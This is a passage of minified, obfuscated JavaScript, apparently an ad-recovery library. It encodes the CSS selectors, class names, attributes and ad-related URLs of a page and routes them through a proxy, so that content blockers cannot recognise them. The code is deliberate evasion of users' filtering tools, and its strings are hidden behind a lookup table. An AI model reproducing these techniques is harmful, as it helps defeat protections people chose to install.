i=[r(2167),r(2883),r(3977),r(1684),r(1625),r(3639),r(2059),r(637),r(436),r(2286),r(3337),r(2085),r(1304),r(244),r(3319),r(928),r(1400),r(3575),r(3781),r(959),r(3323),r(1315),r(338),r(1988),r(3455),r(1898),r(598),r(1924),r(3250),r(1855),r(354),r(359),r(1792),r(700),r(1141),r(728),r(3834),r(1198),r(1224),r(2854),r(876),r(3558),r(3037),r(2388),r(909),r(575),r(3215),r(1656),r(3496),r(2354),r(1780),r(2263),r(3319),r(1199),r(2432),r(4019),r(813),r(972),r(2762),r(2e3),r(465),r(2676),r(2835),r(3484),r(1329),r(1396),r(544),r(326),r(1997),r(2979),r(1156),r(542),r(501),r(2104),r(1778),r(4016),r(1977),r(3991),r(1268),r(2339),r(3558),r(3664),r(1682),r(2534),r(3041),r(1044),r(3108),r(1030),r(3251),r(3024),r(540),r(920),r(506),r(3001),r(2172),r(2060),r(414),r(851),r(2162),r(3739),r(2710),r(3410),r(2207),r(2782),r(281),r(454),r(957),r(3759),r(789),r(3647),r(2941),r(2537),r(338),r(1638),r(3132),r(3757),r(1462),r(2677),r(3147),r(1426),r(630),r(3993),r(2272),r(392),r(1674),r(3741),r(1371),r(951),r(3211),r(3551),r(2858),r(2150),r(3728),r(886),r(2035),r(3091),r(775),r(3406),r(2616),r(1509),r(2006),r(1962),r(581),r(495),r(2254),r(2267),r(3327),r(601),r(3822),r(2652),r(3235),r(2881),r(1121),r(2413),r(4013),r(2745),r(2475),r(1465),r(2504),r(2029),r(1308),r(2716),r(2542),r(1414),r(264),r(2992),r(3200),r(983),r(2347),r(3356),r(1339),r(1286),r(3593),r(1614),r(636),r(2595),r(579),r(1744),r(1887),r(2169),r(877),r(3914),r(2308),r(1136),r(2939),r(3649),r(1004),r(831),r(2543),r(1254),r(1012),r(3320),r(2283),r(3783),r(1328),r(2404),r(2235),r(2628),r(3701),r(1075),r(1136),r(1479),r(278),r(618),r(2607),r(760),r(261),r(858),r(2177),r(1671),r(1204),r(2086),r(2118),r(3681),r(1235),r(3596),r(1850),r(767),r(3128),r(3306),r(885),r(3370),r(3413),r(1726),r(1559),r(3313),r(614),r(2577),r(1372),r(299),r(1703),r(672),r(336),r(2311),r(1690),r(715),r(3292),r(2499),r(1984),r(901),r(2067),r(1667),r(2292),r(1190),r(3669),r(955),r(717),r(3061),r(1599),r(291),r(1025),r(805),r(629),r(1641),r(1877),r(1113),r(3080),r(3005),r(611),r(2269),r(1456),r(1933),r(1919),r(2686),r(2001),r(1013),r(1679),r(2297),r(3149),r(3868),r(2017),r(342),r(1590),r(3925),r(2863),r(1327)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(666),r(1970),r(1593),r(3499),r(2117),r(916),"Ad",r(1475),r(995),r(956),r(1147),r(1538),r(383),r(1718),r(2402),r(713),r(1125),r(2127),r(2612),r(3626),r(3155),r(958),r(263),r(1523),r(3135),r(2335),r(3620),r(795),r(3229),r(1714),r(1307),r(1323),r(1082),r(743),r(1316),r(712),r(2570),r(1706),r(1252),r(2838),r(2154),r(3579),r(3721),r(3022),r(528),r(1345),r(561),r(2753),r(385),r(1172),r(3018),r(1292),r(2230),r(1519),r(765),r(497),r(3497),r(3552)],c=["ad",r(1653),"Ad",r(906)],l=[r(590),r(425),r(476)],u=[],d=[{key:r(1180),value:[r(783)]}];function h(t){const e=r;var n,o,h,f,m,p,g,v,w,b;const y=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1079)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(699)])&&void 0!==h?h:[]][e(1495)]((t=>e(3030)!==t)),k=[...s,...null!=t&&t[e(823)]?[new RegExp(t[e(823)][e(3259)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1447)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(3498)])&&void 0!==m?m:[]],M={id:[{type:e(1818),value:e(2932)},{type:e(1818),value:e(1257)},{type:e(1818),value:e(3967)},...null!==(p=null==t||null===(g=t[e(924)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3930),value:e(2238)},...null!==(v=null==t||null===(w=t[e(924)])||void 0===w?void 0:w[e(3829)])&&void 0!==v?v:[]]},z=[...l,...null!==(b=null==t?void 0:t[e(2603)])&&void 0!==b?b:[]],S=t=>t[e(2962)](/[.*+?^${}()|[\]\\]/g,e(1520)),N=new RegExp([...x[e(3717)](S),...y[e(3717)]((t=>"\\b"[e(2342)](S(t),"\\b"))),...z[e(3717)](S),...A[e(3717)](S),...k[e(3717)]((t=>t[e(1841)]))][e(3259)]("|"));return{ids:y,idSubstrings:x,idRegex:new RegExp(x[e(3259)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1863)][n(2325)](e)&&!t[n(1507)][n(3464)](e)||t[n(924)].id[n(4015)]((t=>n(3930)===t[n(2563)]?t[n(2453)]===e:n(1818)===t[n(2563)]?e[n(2325)](t[n(2453)]):void t[n(2563)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3328)][n(4015)]((t=>i[n(2417)][n(2744)](t)))&&!t[n(2917)][n(4015)]((t=>t[n(3464)](i[n(4005)])))||t[n(924)][n(3829)][n(4015)]((t=>n(3930)===t[n(2563)]?t[n(2453)]===i[n(4005)]:n(1818)===t[n(2563)]?i[n(4005)][n(2325)](t[n(2453)]):void 0)))}function p(t,e){const n=r;return e[n(1557)](n(3335))&&t[n(2603)][n(2325)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2816)][o(4015)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2325)](n)}))}function v(t,e){const n=r;return!!(e[n(2902)]("id")&&f(t,e.id)||e[n(2902)](n(2551))&&f(t,e[n(308)])||e[n(2902)](n(1348))&&m(t,e[n(478)](n(1348)))||e[n(2902)](n(4005))&&m(t,e[n(478)](n(4005))))}function w(t,e){const n=r;return t[n(1447)][n(4015)]((t=>t[n(3312)]()===e[n(3312)]()))}function b(t,e){const n=r;return t[n(1713)][n(3464)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2v;let n=arguments[e(3150)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2733)]("")[e(3717)]((t=>n[e(1948)][e(2325)](t)?String[e(2245)](n[e(3624)])+i(n[e(1948)],n[e(2725)],t):n[e(1122)][e(2325)](t)?String[e(2245)](n[e(3835)])+i(n[e(1122)],n[e(2173)],t):i(n[e(2195)],n[e(2524)],t)))[e(3259)]("")},decode:t=>{const e=a2v,n=(0,r.i7)(t[e(3689)](0,4));if(!n)throw new Error(e(2583)+t);const o=t[e(3689)](4);let i=0;return o[e(2733)]("")[e(3717)]((t=>{const r=e;if(0==i&&t===String[r(2245)](n[r(3624)]))return i=1,"";if(0==i&&t===String[r(2245)](n[r(3835)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2725)][r(2325)](t)?s(n[r(1948)],n[r(2725)],t):s(n[r(2195)],n[r(2524)],t)+t;if(2==e)return n[r(2173)][r(2325)](t)?s(n[r(1122)],n[r(2173)],t):s(n[r(2195)],n[r(2524)],t)+t;throw new Error(r(1781)+e)}return s(n[r(2195)],n[r(2524)],t)}))[e(3259)]("")}};function i(t,e,n){const r=a2v;if(1!==n[r(3150)])throw new Error(r(807));return t[r(2325)](n)?e[t[r(2459)](n)]:n}function s(t,e,n){const r=a2v;if(1!==n[r(3150)])throw new Error(r(807));return e[r(2325)](n)?t[e[r(2459)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2v;return t?d[e(3245)]((e=>e.id===t)):o.A[e(1745)]?l[0]:i.A[e(1802)](l)}const a=()=>l[l[r(3150)]-1];function c(t){const e=r,n=[e(1872),e(439),e(762),e(721),e(3297),e(1245),e(1676),e(3447),e(2899)],o={};for(let r=0;r<n[e(3150)];r++){const i=t[r];o[atob(n[r])]=e(271)==typeof i?atob(i):i}return o}const l=[[r(3628),r(2141),r(3748),117,r(1038),r(2375),57,r(3622),r(1119)],[r(3067),r(2420),r(2233),117,r(2368),r(2166),115,r(1275),r(1612)],[r(2728),r(3506),r(737),97,r(1688),r(2935),114,r(3495),r(1909)],[r(2927),r(3724),r(1471),106,r(3218),r(3688),53,r(3662),r(3063)]][r(3717)]((t=>c(t))),u=[[r(1646),r(2971),r(680),119,r(3590),r(1233),102,r(3804),r(746)],[r(1764),r(2953),r(2138),57,r(2215),r(2030),101,r(3774),r(1908)],[r(3090),r(1512),r(1423),102,r(406),r(946),56,r(2146),r(332)],[r(2480),r(2985),r(3661),97,r(1182),r(455),115,r(1883),r(3136)],[r(2685),r(2757),r(2108),121,r(1849),r(2211),110,r(2812),r(1450)],[r(1050),r(1562),r(1571),118,r(2469),r(844),115,r(997),r(2747)],[r(1514),r(3686),r(312),112,r(1620),r(1295),114,r(1775),r(2661)],[r(1144),r(984),r(3380),107,r(1491),r(1354),104,r(3228),r(488)],[r(1603),r(1774),r(864),115,r(2876),r(3643),104,r(483),r(1484)],[r(3485),r(993),r(1225),97,r(415),r(1440),101,r(3354),r(1796)],[r(3524),r(862),r(409),106,r(1342),r(1158),107,r(3766),r(757)],[r(3279),r(2552),r(872),102,r(2584),r(1116),57,r(1847),r(1793)],[r(2990),r(850),r(2185),103,r(617),r(688),97,r(1513),r(665)],[r(3346),r(3056),r(2590),56,r(3657),r(988),49,r(2987),r(2892)],[r(2758),r(3988),r(2736),111,r(2592),r(2576),104,r(2503),r(2895)],[r(3442),r(3398),r(3427),107,r(1742),r(3263),50,r(2334),r(2894)]][r(3717)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3854),r(401),r(3599),r(2771),r(2359),r(1632),r(3877),r(936),r(1135),r(3512),r(1545),r(1110),r(1239),r(2396),r(3890),r(3031),r(2964),r(1413),r(1238),r(3756),r(2002),r(2157),r(733),r(290),r(1086),r(811),r(3725),r(2232),r(3222),r(2387),r(3985),r(3550),r(1633),r(1132),r(1159),r(1972),r(890),r(2850),r(2337),r(3438),r(693),r(2248),r(3188),r(1704),r(345),r(493),r(3896),r(1106),r(795),r(325),r(633),r(1954),r(3445),r(3544),r(2487),r(2938),r(2460)];function c(t){return void 0===t?-1:a[r(2459)](t)}function l(t){const e=r,n=i.A[e(2341)](t),o=s.A[e(308)](),a=n[e(2962)](e(1184),'"'[e(2342)](o,'"')),c=JSON[e(1326)](a);return c[e(1064)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(509)][e(2477)]+window[e(509)][e(3257)])[e(2325)](e(768))||e(774)===o.A[e(1589)](e(1527),!1)||e(372)!==o.A[e(1589)](e(1527),!1)&&Math[e(1686)]()<t}function d(t){const e=r;try{if(!window[e(491)]||!(e(1089)in window[e(491)]))return!1;const n=window[e(491)][e(1089)];return!(!n[e(3825)]||!n[e(3646)])&&n[e(3825)]/n[e(3646)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2325)](r(3950))||t[r(2325)](r(3217))?t=(t=(t=(t=t[r(2962)](/(^width\s*:)/g,r(2476)))[r(2962)](/([^-]width\s*:)/g,r(2476)))[r(2962)](/(^height\s*:)/g,r(2476)))[r(2962)](/([^-]height\s*:)/g,r(2476)):t,i=t=>t[r(2325)](r(3950))||t[r(2325)](r(3217))?t=(t=(t=(t=t[r(2962)](/(^width\s*:)   /g,"$1"))[r(2962)](/([^-]width\s*:)   /g,"$1"))[r(2962)](/(^height\s*:)   /g,"$1"))[r(2962)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{QS:()=>v,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2v;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1521)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(4023),context:e(1700),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1918),context:r(1700)}),h=r(2514)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1589)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(4023),context:e(1179),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1606)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1521)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(4023),context:e(2119),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2744)](";")&&!h[e(2744)](";")&&(h+=";"),h},v=t=>{const e=r;let n=x({stylesheet:t,direction:e(1918),context:e(2119)});return t[e(2744)](";")&&!n[e(2744)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1521)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2453),direction:e(4023),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(1918),context:r(2453)});function y(t,e,n){const o=r,i=s.z1[o(3150)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3689)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3689)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(4023)===t[e(2362)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1521)],isPageLevel:l}=t;u=n=>t[e(373)]&&!t[e(373)](n)?n:(0,s.md)(n[e(2733)]("\\")[e(3259)](""),o),d=function(s){const a=e;let u=arguments[a(3150)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2028)];return s[a(1557)]("{{")&&s[a(2744)]("}}")?s:s[a(1557)](".")&&!s[a(1557)]("./")&&!s[a(1557)](a(731))||s[a(1557)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(373)],attributeFilter:t[a(1102)]}):t[a(2498)]&&!t[a(2498)](s)?s:(l&&u===i.MN[a(1060)]&&(u=i.MN[a(2196)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(4005)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1102)]&&!t[e(1102)](n)?n:e(3335)[e(2342)]((0,s.md)(n[e(3689)](5),o)[e(3312)]()),f=n=>t[e(1107)]&&t[e(1107)](n)?e(1535)+(0,s.md)(n[e(3312)](),o):n}else e(1918)===t[e(2362)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1210)]:t,h=t=>(0,s._)(t[e(3689)](5))?e(3335)+(0,s.ks)(t[e(3689)](5)[e(3312)]()):t,f=t=>t[e(1557)](e(1535))&&(0,s._)(t[e(3689)](3))?(0,s.ks)(t[e(3689)](3)):t):e(3408)===t[e(2362)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2105)])[r(4005)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,v,w;m[r(2212)](n);const b=m[r(3150)]>=3&&r(1181)===m[m[r(3150)]-3][r(2709)];if(r(2243)===n[r(2563)])n[r(2709)]=u(n[r(2709)]);else if(r(2326)===n[r(2563)])n[r(2709)]=u(n[r(2709)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&n[r(2709)][r(2709)][r(1557)](r(3335)))n[r(2709)][r(2709)]=h(n[r(2709)][r(2709)]);else if(r(2830)!==n[r(2563)]||r(1380)!==n[r(2709)][r(2563)]||"id"!==n[r(2709)][r(2709)]&&r(3537)!==n[r(2709)][r(2709)]&&r(659)!==n[r(2709)][r(2709)]||r(1755)!==(null===(o=n[r(2453)])||void 0===o?void 0:o[r(2563)]))if(r(2830)!==n[r(2563)]||r(1380)!==n[r(2709)][r(2563)]||r(3950)!==n[r(2709)][r(2709)]&&r(3217)!==n[r(2709)][r(2709)]||r(1755)!==(null===(a=n[r(2453)])||void 0===a?void 0:a[r(2563)]))if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(1281)===n[r(2709)][r(2709)]&&r(1755)===(null===(l=n[r(2453)])||void 0===l?void 0:l[r(2563)])&&(n[r(2453)][r(2453)][r(2325)](r(3950))||n[r(2453)][r(2453)][r(2325)](r(3217)))){if(r(4023)===t[r(2362)]){const t=(0,c.e)(n[r(2453)][r(2453)]);t!==n[r(2453)][r(2453)]&&(n[r(2453)][r(2453)]=n[r(2453)][r(2453)]+", "+t)}else if(r(1918)===t[r(2362)]){const t=(0,c.H)(n[r(2453)][r(2453)]);t!==n[r(2453)][r(2453)]&&(n[r(2453)][r(2453)]=t)}}else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(1348)===n[r(2709)][r(2709)]&&r(1755)===(null===(p=n[r(2453)])||void 0===p?void 0:p[r(2563)]))r(4023)===t[r(2362)]?n[r(2453)][r(2453)]=y(n[r(1689)],n[r(2453)][r(2453)],u):n[r(2453)][r(2453)]=u(n[r(2453)][r(2453)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&"id"===n[r(2709)][r(2709)]&&r(1380)===(null===(g=n[r(2453)])||void 0===g?void 0:g[r(2563)]))r(4023)===t[r(2362)]?n[r(2453)][r(2709)]=y(n[r(1689)],n[r(2453)][r(2709)],u):n[r(2453)][r(2709)]=u(n[r(2453)][r(2709)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(539)===n[r(2709)][r(2709)]&&r(1380)===(null===(v=n[r(2453)])||void 0===v?void 0:v[r(2563)]))t[r(2362)],n[r(2709)][r(2709)]=u(n[r(2709)][r(2709)]);else if(r(2830)===n[r(2563)]&&r(1380)===n[r(2709)][r(2563)]&&r(2551)===n[r(2709)][r(2709)]&&r(1755)===(null===(w=n[r(2453)])||void 0===w?void 0:w[r(2563)])){const e=n[r(2453)][r(2453)];if(r(4023)===t[r(2362)])if("="!==n[r(1689)]&&null!==n[r(1689)]||!e[r(2325)](" "))n[r(2453)][r(2453)]=y(n[r(1689)],e,u);else{const o=e[r(2733)](/\s+/)[r(1495)]((t=>t[r(3150)]>0));n[r(2453)][r(2453)]=o[r(3717)]((e=>{const n=r,o=e[n(2733)]("\\")[n(3259)]("");return t[n(373)]&&!t[n(373)](o)?e:(0,s.md)(o,t[n(536)])}))[r(3259)](" ")}else e[r(2325)](" ")?n[r(2453)][r(2453)]=e[r(2733)](/\s+/)[r(1495)]((t=>t[r(3150)]>0))[r(3717)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3259)](" "):n[r(2453)][r(2453)]=u(e)}else if(b&&r(1755)===n[r(2563)])n[r(2453)]=d(n[r(2453)],i.MN[r(1060)]);else if(r(2028)===n[r(2563)])n[r(2453)]=d(n[r(2453)],b?i.MN[r(1060)]:i.MN[r(2028)]);else if(r(2660)===n[r(2563)])n[r(878)][r(3642)][r(410)]((e=>{const n=r;n(2580)===e[n(2563)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3464)](e[n(2453)])&&(e[n(2453)]=x({...t,stylesheet:e[n(2453)],context:n(1700)}))}));else if(r(2580)===n[r(2563)]&&n[r(2453)][r(2629)]()[r(1557)](r(1194))&&n[r(2453)][r(2629)]()[r(2744)](")")){const t=n[r(2453)][r(2629)]()[r(3689)](4,-1)[r(2629)](),e=t[r(607)](/^'(.*)'$/),o=t[r(607)](/^"(.*)"$/);let s="";s=e?"'"[r(2342)](d(e[1],i.MN[r(2028)]),"'"):o?'"'[r(2342)](d(o[1],i.MN[r(2028)]),'"'):d(t,i.MN[r(2028)]),n[r(2453)]=n[r(2453)][r(2962)](t,s)}else r(1697)===n[r(2563)]&&(n[r(2709)]=f(n[r(2709)]));else r(4023)===t[r(2362)]?n[r(2453)][r(2453)]=r(3227)+n[r(2453)][r(2453)]:n[r(2453)][r(2453)]=n[r(2453)][r(2453)][r(1557)](r(3227))?n[r(2453)][r(2453)][r(3689)](3):n[r(2453)][r(2453)];else r(4023)===t[r(2362)]?n[r(2453)][r(2453)]=y(n[r(1689)],n[r(2453)][r(2453)],u):n[r(2453)][r(2453)]=u(n[r(2453)][r(2453)])},leave(t){m[e(3285)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{_:()=>v,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2514)==typeof window,c=r(3435),l=r(1460),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3150)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3150)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(v(t))return t;if(!a){const e=d[n(1589)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3979)](t,e);return a||(d[n(1606)](t,f),h[n(1606)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3441));const n=w(t);if(!a){const n=h[e(1589)](t);if(n)return n}const i=t[e(3689)](2===n?l[e(3150)]:c[e(3150)]),s=o.A[e(2341)](i);return a||(h[e(1606)](t,s),d[e(1606)](s,t)),s}function v(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1430));if(t[e(1557)](c))return 1;if(t[e(1557)](l)){if(t[e(3150)]<l[e(3150)]+4)throw new Error(e(990)[e(2342)](t));const n=t[e(3689)](l[e(3150)],l[e(3150)]+4);if((0,i.i7)(n))return 2;throw new Error(e(899)[e(2342)](t))}throw new Error(e(1680)[e(2342)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>v,ht:()=>b,lv:()=>f,qF:()=>w,rI:()=>E,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2300),m=r(1814),p=r(2165),g=r(2065),v=r(1939),w=r(3066),b=[f,m,p,g,v,w],y=(0,h.t)(a.A[r(2506)]);let x=function(t){const e=r;return t[e(2028)]=e(2121),t[e(1584)]=e(3729),t[e(1060)]=e(3472),t[e(3111)]=e(3630),t[e(3933)]="m",t[e(2196)]="n",t}({});function A(t){const e=r;return Array[e(1289)](t[e(1694)][e(2766)]())[e(1495)]((t=>e(970)!=t))[e(3150)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3150)];r++)n=n>>>8^k[255&(n^t[e(3189)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2733)](".")[n(1495)]((t=>""!==t))[n(3786)]()[n(3717)]((t=>_(t+e)%1e3))[n(3259)]("/")}const M=r(3986),z=r(3996),S=r(2168);function N(t){const e=r;return e(3901)===t[e(2506)]||e(1421)===t[e(2506)]}function U(t){const e=r;return e(3671)===t[e(2506)]}function T(t){const e=r,{url:n,kind:o=x[e(2028)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(271)==typeof n&&n[e(2325)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3464)](n))return n;let k=H(n,s);if(e(3010)!==k[e(800)]&&e(836)!==k[e(800)])return k[e(4005)];if(e(2960)===k[e(2417)])return k[e(4005)];if(e(1085)===k[e(2417)])return k[e(4005)];if(/^\/_game-files(?:\/|$)/[e(3464)](k[e(3713)])&&(e(2074)===k[e(2417)]||k[e(2417)][e(2744)](e(586))||e(1776)===k[e(2417)]||k[e(2417)][e(2744)](e(1765))))return k[e(4005)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(4005)]}let U=(0,u.Vq)(b);var C,j;(-1!==U||(0,u.az)(t[e(826)],b))&&(U=null!==(C=null===(j=t[e(2255)])||void 0===j?void 0:j[e(2943)])&&void 0!==C?C:_(t[e(826)][e(1998)]+k[e(337)])%u.ch,b=(0,u.XV)(b,U));const I=-1===U?(0,u.aV)(b)+k[e(3713)]:(0,u.XV)(b,0)+k[e(3713)];k[e(337)]===b&&e(1609)===k[e(3713)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(b)+k[e(3713)]:(0,u.XV)(b,0)+k[e(3713)];k[e(337)]===b&&e(889)===k[e(3713)]&&(k=new URL(O));const R=-1===U?(0,u.aV)(b)+k[e(3713)]:(0,u.XV)(b,0)+k[e(3713)];k[e(337)]===b&&e(3137)===k[e(3713)]&&(k=new URL(R)),o===x[e(1584)]&&k[e(4005)][e(1557)](e(1042))&&(k[e(800)]=e(836));const V=o[e(2810)](0);[e(2470),e(849),e(1739),I,O,R][e(3245)]((t=>t===k[e(4005)]))&&(b=-1===U?(0,u.aV)(b):(0,u.XV)(b,0));let F=k[e(2477)];F[e(1557)]("?")&&(F=F[e(1818)](1)),F&&(k[e(2477)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(2255)]={...t[e(2255)],configIndex:h[e(2206)]}),t[e(2255)]&&k[e(1694)][e(1606)](S,JSON[e(1154)](t[e(2255)]));const q=k[e(3257)];let P;if(k[e(3257)]="","v7"===h[e(2506)]||"v8"===h[e(2506)]){let t,n;void 0===h[e(3423)]&&h[e(2919)]?(k[e(1694)][e(1606)](M,e(774)),n=Math[e(3121)](d.xm[e(3150)]*Math[e(1686)]())[e(621)](),t=""[e(2342)](Math[e(3121)](1e3*Math[e(1686)]()),"/")[e(2342)](Math[e(3121)](1e3*Math[e(1686)]()),"/")[e(2342)](Math[e(3121)](1e3*Math[e(1686)]()))):(n=(0,d.Y_)(h[e(3423)])[e(621)](),t=E(k[e(2417)],h[e(1998)]));const r=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());if("v7"===h[e(2506)])P=[b,f,h[e(1998)],n,t,V,r];else{if("v8"!==h[e(2506)])throw new Error(e(3099)[e(2342)](h));P=[b,m,h[e(1998)],n,t,V,r]}}else if("v9"===h[e(2506)]){const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,p,h[e(1998)],t,V,n]}else if(e(3901)===h[e(2506)]){const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,g,h[e(1998)],t,V,n]}else if(e(1421)===h[e(2506)]){const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,v,h[e(1998)],t,V,n]}else{if(e(3671)!==h[e(2506)])throw new Error(e(3099)[e(2342)](h));{const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,w,h[e(1998)],t,V,n]}}return""[e(2342)](P[e(3259)]("/"))[e(2342)](function(t,n){const r=e;return function(t){const e=a2v;return e(3273)===t[e(3713)]||e(2210)===t[e(3713)]||e(3040)===t[e(3713)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3464)](t[e(4005)])||!(e(3909)!==t[e(2417)]&&e(3761)!==t[e(2417)]&&e(1169)!==t[e(2417)]&&e(2188)!==t[e(2417)]&&e(3294)!==t[e(2417)]||!t[e(3713)][e(1557)](e(1565))&&!t[e(3713)][e(1557)](e(2807)))||e(2771)===n&&e(3763)===t[e(2417)]&&e(1768)===t[e(3713)]||e(3068)===t[e(2417)]&&e(2381)===t[e(3713)]||e(3591)===t[e(2417)]&&e(2440)===t[e(3713)]||e(3892)===t[e(2417)]&&e(3837)===t[e(3713)]}(t)?r(1310)[r(2342)](l.A[r(308)]()):function(t){const e=r;return 